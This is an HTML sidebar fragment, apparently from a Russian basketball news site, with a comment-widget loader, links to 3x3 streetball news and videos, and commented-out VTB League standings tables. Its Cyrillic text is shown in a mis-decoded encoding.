<div class="fb-comments" data-width="700" data-numposts="5" data-colorscheme="light"></div> -->

<div id="mc-container"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'Comment', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script><!--
<div class="s-block">
  <div class="title-block">
    <img src="/templates/Style/images/title-block.jpg" alt="" /><span>      Èíôîðìàöèÿ</span>
  </div>
  <div class="s-block-content">
    <div class="error">Ïîñåòèòåëè, íàõîäÿùèåñÿ â ãðóïïå <b>Ãîñòè</b>, íå ìîãóò îñòàâëÿòü êîììåíòàðèè ê äàííîé ïóáëèêàöèè.</div>
  </div>
</div>
--></div>
        </div>
        
  </div>
    
   
    <div class="column-right">
      <br /> 
     
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÈÅ ÍÎÂÎÑÒÈ</a>
     </div>  
     <br /> 
    
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c848636/v848636800/1d7e82/nqedJFmJmOg.jpg" alt="Òîï-10 áîìáàðäèðîâ ñåçîíà" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2072-top-10-bombardirov-sezona.html">Òîï-10 áîìáàðäèðîâ ñåçîíà</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c853428/v853428324/891ee/GjusMYq_hiE.jpg" alt="Ãëàâíûå èòîãè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2070-glavnye-itogi-sibur-cup-3x3.html">Ãëàâíûå èòîãè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c858328/v858328859/5ebc/tJIkFlR1sAw.jpg" alt="5 ãëàâíûõ èíòðèã Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2069-5-glavnyh-intrig-sibur-cup-3x3.html">5 ãëàâíûõ èíòðèã Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c854020/v854020183/82957/jq2CoEZ3lrc.jpg" alt="Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2068-opredeleny-uchastniki-sibur-cup-3x3.html">Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c831208/v831208778/160022/E3uWX6vXL-c.jpg" alt="×òî òàêîå Red Bull Reign" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2067-chto-takoe-red-bull-reign.html">×òî òàêîå Red Bull Reign</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/">Âñå íîâîñòè</a></div>
     <br /> 
     <br /> 
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÅÅ ÂÈÄÅÎ</a>
     </div>  
     <br /> 
     
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846021/v846021497/1dacc9/sSMXp5o6L1s.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2027-pryamaya-translyaciya-vtorogo-etapa-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c852024/v852024442/bbefe/bVkpDCajF0g.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2025-pryamaya-translyaciya-pervogo-tura-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846219/v846219030/128670/lAuHU9-8x5Q.jpg" alt="×åìïèîíàò Ðîññèè 3õ3. Highlights" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1954-chempionat-rossii-3h3-highlights.html">×åìïèîíàò Ðîññèè 3õ3. Highlights</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c849028/v849028627/b1bb5/Yy062qDVBN4.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1951-pryamaya-translyaciya-pervogo-etapa-chempionata-rossii.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c851424/v851424822/2cc19/PR3u7Rx47WQ.jpg" alt=""Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1945-stritbol-gorkiy-vse-tolko-nachinaetsya.html">"Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/video/">Âñå âèäåî</a></div>
     <br /> 
     <br /> 
     

    <div style="text-align: right;"><a rel="nofollow" href="http://www.basketgame.ru/zayavka3x3.html" target="_blank"><img src="http://www.basketgame.ru/uploads/images/nballgames3x3.jpg" width="270" border="0" alt="" /></a></div>
<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>





    
    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">Ðåéòèíã ÍÑË 2014</div>
    include file="ratings.tpl"

    </div> -->
    <br /> 

    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">BASKETGAME ÎÏÐÎÑ</div>
    vote
    </div>
    <br />  -->
   <!--   -->

   
      <!-- <div class="r-blocks border-radius">
   
  <div class="r-blocks-table">
		<div class="r-blocks-title">
			<a class="r-blocks-title-url border-radius active" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ</a>
		</div>
	<div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">1.</td>
			<td class="team_name team-20046" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470266001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÓÍÈÊÑ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">17<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>1</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">94.4</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">2.</td>
			<td class="team_name team-20571" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20571&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20571" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470349001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëåòóâîñ Ðèòàñ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">12<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>5</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">70.6</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">3.</td>
			<td class="team_name team-46233" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470408001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëîêîìîòèâ-Êóáàíü</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">11<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>6</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">64.7</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46273" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470464001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèæíèé Íîâãîðîä</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">10<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>7</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">58.8</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">5.</td>
			<td class="team_name team-46303" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470519001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Åíèñåé</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">9<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>8</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">52.9</td>
		</tr>
		<tr class="row2 mbt-standings-separator" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-20045" style="zoom: 1; font-family: Arial; padding: 4px 2px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20045&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20045" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470574001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Äîíåöê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">8<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">44.4</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">7.</td>
			<td class="team_name team-46223" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470628001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ñïàðòàê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">7<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">41.2</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-267693" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267693&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="267693" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470681001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÏÃÝ Òóðîâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">6<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>11</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">35.3</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">9.</td>
			<td class="team_name team-46243" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46243&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46243" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470733001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèìáóðê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">4<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>13</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">23.5</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-20052" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20052&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20052" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470785001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Êàëåâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">2<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>15</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">11.8</td>
		</tr>
	</tbody>
</table>
    </div>
</div>
<div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ ÌÎËÎÄÅÆÊÀ</a>
          </div>
          <div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">1.</td>
			<td class="team_name team-20050" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20050&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20050" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733659001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Õèìêè-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>4</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">88.2</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-top-width: 0px; border-right-width: 0px; border-left-width: medium; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">2.</td>
			<td class="team_name team-20046" style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733738001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÓÍÈÊÑ-2</a></td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">26<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">76.5</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">3.</td>
			<td class="team_name team-267713" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267713&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="267713" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733797001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Òðèóìô-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">24<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">75.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46293" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46293&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46293" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733852001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûå Êðûëüÿ-2</a></td>
